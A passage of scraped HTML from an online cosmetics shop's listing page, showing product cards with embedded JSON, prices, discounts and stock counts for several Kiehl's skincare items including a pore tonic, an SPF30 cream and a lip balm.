Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Toners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;149&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/11681-cart_default\/rare-earth-pore-refining-tonic.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-tonics\/7525-rare-earth-pore-refining-tonic.html#\/51-size-8_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10637&quot;,&quot;reference&quot;:&quot;295899&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:17,&quot;normal_price&quot;:&quot;$40.94&quot;,&quot;spec_price&quot;:&quot;$24.97&quot;,&quot;price&quot;:24.9665,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz"
                            title="Rare Earth Pore Refining Tonic">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/11681-large_alysum/rare-earth-pore-refining-tonic.jpg"
                                data-src="https://static2.sabinacdn.com/11681-large_alysum/rare-earth-pore-refining-tonic.jpg"
                                alt="Rare Earth Pore Refining Tonic"
                                title="Rare Earth Pore Refining Tonic"
                                
                                src="https://static2.sabinacdn.com/11681-large_alysum/rare-earth-pore-refining-tonic.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz"
                            title="Rare Earth Pore Refining Tonic"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7525%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7525"
                                data-quantity="17"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz"
                                        title="Rare Earth Pore Refining Tonic"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Rare Earth Pore Refining Tonic">
                                        Rare Earth Pore Refining Tonic                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz"
                                data-defult-cat="394">
                                                                    Facial Tonic
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $24.97                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $40.94
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    Facial Tonic
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$40.94" data-discprice="$24.97"
                                data-disc="39" data-stock="17" data-id="7525"
                                data-attrib="10637"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7525-rare-earth-pore-refining-tonic.html#/51-size-8_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Rare Earth Pore Refining Tonic 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it16_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7529">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10641,&quot;id_product&quot;:&quot;7529&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Super Multi-Corrective Cream SPF30&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;402&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:68.76,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-09 18:54:54&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:38&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;super-multi-corrective-cream-spf30&quot;,&quot;category&quot;:&quot;kiehl-s-protection-solar-for-the-face&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;91448&quot;,&quot;legend&quot;:&quot;super-multi-corrective-cream-spf30&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:113.6315,&quot;price_with_reduction&quot;:68.76,&quot;price_with_reduction_without_tax&quot;:68.7585,&quot;total&quot;:68.76,&quot;total_wt&quot;:68.76,&quot;price_wt&quot;:68.76,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/91448-cart_default\/super-multi-corrective-cream-spf30.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-protection-solar-for-the-face\/7529-super-multi-corrective-cream-spf30.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10641&quot;,&quot;reference&quot;:&quot;297984&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;$113.63&quot;,&quot;spec_price&quot;:&quot;$68.76&quot;,&quot;price&quot;:68.7585,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz"
                            title="Super Multi-Corrective Cream SPF30">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/91448-large_alysum/super-multi-corrective-cream-spf30.jpg"
                                data-src="https://static1.sabinacdn.com/91448-large_alysum/super-multi-corrective-cream-spf30.jpg"
                                alt="super-multi-corrective-cream-spf30"
                                title="super-multi-corrective-cream-spf30"
                                
                                src="https://static1.sabinacdn.com/91448-large_alysum/super-multi-corrective-cream-spf30.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz"
                            title="Super Multi-Corrective Cream SPF30"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7529%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7529"
                                data-quantity="11"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz"
                                        title="Super Multi-Corrective Cream SPF30"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Super Multi-Corrective Cream SPF30">
                                        Super Multi-Corrective Cream SPF30                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz"
                                data-defult-cat="402">
                                                                    Sunscreen for the face
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $68.76                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $113.63
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$113.63" data-discprice="$68.76"
                                data-disc="39" data-stock="11" data-id="7529"
                                data-attrib="10641"
                                data-url="https://www.sabina.com/en/kiehl-s-protection-solar-for-the-face/7529-super-multi-corrective-cream-spf30.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Super Multi-Corrective Cream SPF30 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">3 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7918">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:11106,&quot;id_product&quot;:&quot;7918&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Lip Balm 1\r\nLip Balm&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;401&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:13.71,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-05-15 17:13:45&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:39&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;lip-balm-1-lip-balm&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-labials&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12716&quot;,&quot;legend&quot;:&quot;Lip Balm 1&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:21.666,&quot;price_with_reduction&quot;:13.71,&quot;price_with_reduction_without_tax&quot;:13.708,&quot;total&quot;:13.71,&quot;total_wt&quot;:13.71,&quot;price_wt&quot;:13.71,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Lips&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;69&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Lips&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Lips&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;43&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/12716-cart_default\/lip-balm-1-lip-balm.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-labials\/7918-lip-balm-1-lip-balm.html#\/53-size-0_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;11106&quot;,&quot;reference&quot;:&quot;295956&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$21.67&quot;,&quot;spec_price&quot;:&quot;$13.71&quot;,&quot;price&quot;:13.708,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz"
                            title="Lip Balm 1
Lip Balm">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/12716-large_alysum/lip-balm-1-lip-balm.jpg"
                                data-src="https://static1.sabinacdn.com/12716-large_alysum/lip-balm-1-lip-balm.jpg"
                                alt="Lip Balm 1"
                                title="Lip Balm 1"
                                
                                src="https://static1.sabinacdn.com/12716-large_alysum/lip-balm-1-lip-balm.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz"
                            title="Lip Balm 1
Lip Balm"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7918%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7918"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz"
                                        title="Lip Balm 1
Lip Balm"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Lip Balm 1&lt;br /&gt;
Lip Balm">
                                        Lip Balm 1
Lip Balm                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz"
                                data-defult-cat="401">
                                                                    Lip treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $13.71                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">37% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $21.67
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$21.67" data-discprice="$13.71"
                                data-disc="37" data-stock="3" data-id="7918"
                                data-attrib="11106"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-labials/7918-lip-balm-1-lip-balm.html#/53-size-0_5_fl_oz#/53-size-05-fl-oz">
                                <span
                                    content="KIEHL'S Lip Balm 1&lt;br /&gt;
Lip Balm 0,5 FL OZ.">0,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it18_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8248">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:16983,&quot;id_product&quot;:&quot;8248&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hydro-Plumping Re-Texturizing Serum Concentrate\nDehydrated Skin Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;403&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:53.46,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:14,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-05-29 17:07:29&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:49&quot;,&quot;quantity&quot;:14,&quot;link_rewrite&quot;:&quot;hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum&quot;,&quot;category&quot;:&quot;kiehl-s-specialized-concentrated-concentrated-treatments&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;24660&quot;,&quot;legend&quot;:&quot;Hydro-Plumping Re-Texturizing Serum Concentrate&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:14,&quot;price_without_reduction&quot;:92.1265,&quot;price_with_reduction&quot;:53.46,&quot;price_with_reduction_without_tax&quot;:53.4635,&quot;total&quot;:53.46,&quot;total_wt&quot;:53.46,&quot;price_wt&quot;:53.46,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial 